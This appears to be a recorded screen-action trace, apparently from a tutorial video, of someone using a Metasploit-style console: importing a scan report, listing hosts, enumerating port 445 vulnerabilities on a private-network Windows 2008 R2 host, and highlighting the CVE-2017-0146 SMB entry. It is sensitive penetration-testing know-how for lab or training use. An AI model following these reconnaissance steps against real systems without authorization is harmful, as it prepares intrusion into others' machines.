
mouse_move(890, 255)

mouse_move(283, 231)

mouse_move(230, 479)

Highlight 'analyze' among the Database Backend Commands, then start typing a new command
drag(134, 116, 552, 115)
text(analyze)

text(d)

text(d)

Import m3_report.xml with db_import, then list hosts to show the Windows 2008 R2 server
text(db_import)

text(m3_report.xml)

text(hosts)

List port 445 vulnerabilities for 192.168.18.118 and highlight the CVE-2017-0146 SMB entry
double_click(43, 378)

text(vulns -p)

text(445)

drag(248, 248, 580, 248)

double_click(46, 260)

text(analyze)
